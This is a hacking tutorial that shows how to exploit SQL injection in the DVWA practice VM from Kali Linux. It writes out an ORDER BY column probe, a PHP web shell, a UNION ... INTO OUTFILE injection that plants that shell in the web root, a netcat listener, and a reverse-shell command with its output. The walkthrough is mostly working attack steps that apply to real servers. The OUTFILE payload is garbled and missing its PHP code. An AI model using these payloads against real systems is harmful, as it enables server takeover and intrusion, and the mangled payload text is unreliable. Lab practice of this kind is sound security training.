How to use SQL injections to execute OS commands and to get a shell
One of the main goals of almost any hacking is to get a shell (access to the command line) to execute system commands and eventually master the target computer or network. SQL injections are usually associated only with databases and the data that they contain, but in fact they can be used including to get the shell. In this tutorial, we will use SQL injection to exploit a simple vulnerability to get the ability to execute commands, resulting in a reverse shell on the server.

To perform the attack, we will use Kali Linux and a specially created virtual machine with vulnerabilities – DVWA http://www.dvwa.co.uk/. If you are new to Kali, then we recommend that you work through our Kali configuration and security guidelines to ensure that your system is ready for the tasks in this article.
What is sql injection?
SQL injection is one of the most common vulnerabilities on the Web, as well as one of the most dangerous. Attackers can inject malicious SQL code, for example, in order to extract confidential information, change or destroy any data or simplify the conduct of their attack when trying to seize the server.
There are many different types of SQL injections and a variety of attack methods for various database systems that are used on various servers. Despite the fact that this type of attack is one of the easiest for beginners, it can take several years to master the skill of using and implementing SQL injections. Fortunately, there are quite a few good materials with which you can learn this.
Step 1. Enumerate goals
The first thing to do is to log in to DVWA using the default credentials: “admin” as the username and “password” as the password.

Go to the “Security” tab on the left and set the security level to “Low”. This ensures that our small demonstration takes place without a hitch without a hitch.


Now, to start the attack, go to the page “SQL injection” (“SQL Injection”). Here we see that the functionality of the page is to take the User ID and return the information, in this case its name and surname.

You need to make sure that this input field is really vulnerable to SQL injections. And the first thing to try is to simply enter a single quote, which closes the SQL statement prematurely if this field is really vulnerable. When we do this, we will see an error, as in the screenshot below, which even reports that it uses MySQL as the database. At the moment, there is a very high probability that we have found a vulnerable entry point.
The next thing we need to do is to list the contents of the database and determine the number of columns used. This will allow us to exploit the vulnerability using UNION queries. To make this more visual, let’s look at how the SQL query will look like when a user sends his data in the usual way:
select first_name, surname from users where user_id = ";
Most likely, this query on the back end looks like this, with first_name and surname being columns in the database, just two columns. But we must know for sure what columns are in this database, otherwise nothing will work. For this we can use the instruction order by.
This statement sorts the SQL query results by columns. Since we are sure that at least two columns are used, then if we order the output result by the 1st or 2nd column, the query should succeed. But what if we want to sort by the 3rd column? If we are right, then such a request should lead to an error.
Send the next injection through this input field and it should lead to an error. The pound sign (#) is used here to comment out the rest of the SQL query so that it does not produce any additional syntax errors.
'order by 3 #
And we really get an error, so now we know for sure that only two columns are used.
Step 2. Gaining access to the command line and executing commands
Now that we have a little more information about the database, we can use it to perform SQL injections based on UNION queries. The UNION operator is used in SQL to combine the results (as its name implies) of two or more SELECT statements. But for proper operation, operators must have the same number of columns. That’s why we needed to figure out how many columns are in the database.
There are quite a few things that we can do using injections based on UNION requests, but in this lesson we will consider using this vulnerability only to run OS commands. One of the easiest ways to do this is to load a simple PHP shell through which our teams can be translated.
To load a shell, you need to determine the root directory of the web server. Depending on the application and the type of web server used, the location of the root directory may vary, especially if the administrator has changed its location or has special rights on it. For the purposes of the demonstration lesson, we will assume that the server uses the root directory of the Apache server, by default / var / www /, with public write rights. Information about the web server, including the root directory, can usually be found in the file “phpinfo.php”.
To write to the file, we can use the in outfile command. And in this case we will insert a simple PHP script that can run system commands. The script, which we happily call “cmd.php”, should look like this:
<?php system($_GET["cmd"]); ?>
Now let’s do an injection. In the PHP script, we need to use double quotes, since this block of code will need to be included in the second part of the SQL statement that uses single quotes – this will avoid syntax errors. A full SQL injection will look like this:
'union select 1,' 'into outfile' /var/www/dvwa/cmd.php '#
If it worked as intended, then we can now access our shell via a URL, specifying the system command as a parameter. For example, the whoami command will provide us with information about the current user:

Or the uname -a command, which will give us information about the system:

But passing all these commands through URL parameters is a rather inconvenient and tedious procedure. In fact, we only need to use this method once to get the reverse shell, and then move on.
Step 3. Reverse Shell with Netcat
Netcat is a powerful network utility used to troubleshoot connection problems, but in fact it can be used by hackers as a backdoor and a way to get a shell. In many Linux distributions, this utility is installed by default, so if we can access it, the game is over.
First of all, we need to install a “listener” on our local computer. Use the nc command with the -lvp flags. These flags tell nc to listen (l – listen), to give a detailed description of the events (v – verbose) and a specific port number (p – port), respectively.
nc -lvp 1234
listening on [any] 1234 ...
Further, as a parameter of our PHP shell in the URL, enter the following command. It tells the server to execute the shell (-e / bin / sh) and send it back to our local machine. Make sure you use the correct IP address and port.
nc 172.16.1.100 1234 -e /bin/sh
Wait a few seconds and you will see how our “listener” will catch the shell and open the connection. From here, we can run commands such as id, uname -a, and ps.
connect to [172.16.1.100] from (UNKNOWN) [172.16.1.102] 47643
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ps
PID TTY TIME CMD
4665 ? 00:00:00 apache2
4669 ? 00:00:00 apache2
4671 ? 00:00:00 apache2
4673 ? 00:00:00 apache2
4674 ? 00:00:00 apache2
4803 ? 00:00:00 apache2
4810 ? 00:00:00 apache2
4914 ? 00:00:00 php
4915 ? 00:00:00 sh
4919 ? 00:00:00 ps
Now we have the right tools to execute commands on the web server without leaving our own terminal. And all this with a simple SQL injection vulnerability.
Conclusion
From this article, we learned how to identify a vulnerable point for using SQL injection, listed the internal structure of the database, and were able to use this information to load a simple PHP shell to run commands on the target system. From there, we further strengthened our attack using Netcat. With its help, we received a reverse shell, which opened a “back door” to the web server. This clearly demonstrates that with sufficient patience, creativity and little luck, a hacker can take advantage of even small vulnerabilities and turn them into something more powerful.

Leave a Reply